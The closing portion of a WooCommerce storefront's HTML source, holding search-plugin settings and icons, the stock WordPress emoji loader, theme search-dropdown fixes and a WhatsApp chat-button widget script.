16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>